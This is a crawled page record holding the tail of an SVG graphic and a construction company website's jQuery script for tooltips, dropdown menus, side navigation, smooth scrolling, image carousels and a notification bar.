    <path id="Path_165" data-name="Path 165" d="M2244.73,10.677c0,6.2,4.818,10.677,11.016,10.677a10.528,10.528,0,0,0,10.913-10.677A10.528,10.528,0,0,0,2255.746,0C2249.548,0,2244.73,4.48,2244.73,10.677Zm4.312,0h0c0-4.379,2.661-7.41,6.7-7.41,3.974,0,6.6,3.031,6.6,7.41s-2.628,7.411-6.6,7.411C2251.7,18.088,2249.042,15.057,2249.042,10.677Z" transform="translate(-821.61 84.323)" fill="#8a6a42" fill-rule="evenodd"/>
  </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://construction.maymoongulf.com//js/script.js?v=7
body_size: 7156
content:
$(document).ready(function() {
    $('[data-toggle="tooltip"]').tooltip();


    /* RQ page checkbox script open */

    $('.rq-checkrow input[type="checkbox"]').click(function(){
        if($(this).prop("checked") == true){
            $(this).parent().addClass('active');
        }
        else if($(this).prop("checked") == false){
            $(this).parent().removeClass('active');
        }
    });

    /* RQ page checkbox script close */


    /* gmap sec smooth scroll open */
    $('.goto-gmap').click(function() {
        event.preventDefault();
        $('html, body').animate({
            scrollTop: $(".gmap-sec").offset().top - 50
        }, 2000);
    });
    /* gmap sec smooth scroll close */



    /* Digital solution page smooth scroll open */
    $('.dsr-topseclink').click(function() {
        event.preventDefault();
        $('html, body').animate({
            scrollTop: $(".dsr-servsec").offset().top - 50
        }, 2000);
    });
    /* Digital solution page smooth scroll close */
    /* Business dropdown menu script open */
    $(".busi-ddmenu, .busi-dd-window").hover(function() {
        $(".busi-dd-window").addClass('active');
        $(".about-dd-window").removeClass('active');
    });
    $(".busi-ddmenu, .busi-dd-window").mouseleave(function() {
        setTimeout(function() {
            $(".busi-dd-window").removeClass('active');
        }, 800);
    });
    /* Business dropdown menu script close */
    /* About dropdown menu script open */
    $(".about-ddmenu, .about-dd-window").hover(function() {
        $(".about-dd-window").addClass('active');
        $(".busi-dd-window").removeClass('active');
    });
    $(".about-ddmenu, .about-dd-window").mouseleave(function() {
        setTimeout(function() {
            $(".about-dd-window").removeClass('active');
        }, 800);
    });
    /* About dropdown menu script close */
    /* Mobile side nav script open here */
    $(".desk-openbtn").click(function() {
        $(".desk-sidenav").css("width", "300px");
        $(".desk-sidenav-links a").css("display", "block");
        $(".desk-closebtn").css("display", "block");
        $(".desk-openbtn").css("display", "none");
    });
    $(".desk-closebtn").click(function() {
        $(".desk-sidenav").css("width", "0");
        $(".desk-sidenav-links a").css("display", "none");
        $(".desk-openbtn").css("display", "block");
        $(".desk-closebtn").css("display", "none");
    });
    $(".desk-sidenav-links a").click(function() {
        $(".desk-sidenav").css("width", "0");
        $(".desk-sidenav-links a").css("display", "none");
        $(".desk-openbtn").css("display", "block");
        $(".desk-closebtn").css("display", "none");
    });
    $('body,html').click(function(e) {
        var container = $("#side-nav-sec");
        if (!container.is(e.target) && container.has(e.target).length === 0) {
            $(".desk-sidenav").css("width", "0");
            $(".desk-sidenav-links a").css("display", "none");
            $(".desk-openbtn").css("display", "block");
            $(".desk-closebtn").css("display", "none");
        }
    });
    /* Mobile side nav script close here */
    /* Menu smooth scroll script open here */
    if (window.location.href == 'http://babarry.test/' ||window.location.href == 'https://www.babarry.com/' || window.location.href == 'http://www.babarry.com' || window.location.href == 'www.babarry.com' || window.location.href == 'https://www.babarry.com/#habout-sec' || window.location.href == 'https://www.babarry.com/#htredb-sec' || window.location.href == 'https://www.babarry.com/#hcont-sec') {
        $('.about-menu').click(function() {
            event.preventDefault();
            $('html, body').animate({
                scrollTop: $(".habout-sec").offset().top - 50
            }, 2000);
        });
        $('.our-busi-menu').click(function() {
            event.preventDefault();
            $('html, body').animate({
                scrollTop: $(".htredb-sec").offset().top - 50
            }, 2000);
        });
        $('.contact-menu').click(function() {
            event.preventDefault();
            $('html, body').animate({
                scrollTop: $(".hcont-sec").offset().top - 50
            }, 2000);
        });
    } else {
        var jump = function(e) {
            e.preventDefault();
            var target = $(this).attr("href");
            $('html,body').animate({
                scrollTop: $(target).offset().top - 50
            }, 5000, function() {
                location.hash = target;
            });
        }
        $(document).ready(function() {
            $('a[href*=#]').bind("click", jump);
            return false;
        });
    };
    /* Menu smooth scroll script close here */
    /* Homepage header banner slider script open here */
    $('.hhead-slider').slick({
        dots: true,
        arrows: true,
        infinite: true,
        loop: true,
        speed: 300,
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 5000,
        responsive: [{
            breakpoint: 1024,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1,
                infinite: true,
                dots: true
            }
        }, {
            breakpoint: 600,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
            }
        }, {
            breakpoint: 480,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
            }
        }]
    });
    $('.hhead-slider-arrow .left').click(function() {
        $('.hhead-slider .slick-prev').click();
    });
    $('.hhead-slider-arrow .right').click(function() {
        $('.hhead-slider .slick-next').click();
    });
    /* Homepage header banner slider script close here */
    /* Homepage treading business slider script open here */
    $('.htreadb-slider').slick({
        rows: 2,
        dots: true,
        arrows: false,
        infinite: false,
        speed: 300,
        slidesToShow: 2,
        slidesToScroll: 2,
        autoplay: true,
        autoplaySpeed: 5000,
        // variableWidth: true,
        // centerMode: false,
        // adaptiveHeight: true,
    });
    /* Homepage treading business slider script close here */

    /* Digital solutions mobile view sliders common script open here */
    $('.digicom-slider').slick({
        rows: 1,
        dots: true,
        arrows: false,
        loop: true,
        infinite: true,
        speed: 300,
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 5000,
    });
    /* Digital solutions mobile view sliders common script close here */
});
// Peekabar
function ShowBar(type, msg) {
    if (type == 'success') {
        var color = '#00C851';
    } else if (type == 'error') {
        var color = '#ff4444';
    } else if (type == 'info') {
        var color = '#33b5e5';
    } else if (type == 'warning') {
        var color = '#ffbb33';
    }
    var bar = new $.peekABar({
        backgroundColor: color,
        cssClass: 'msg-bar',
        autohide: true,
        padding: '1em'
    });
    bar.show({
        html: msg
    });
}
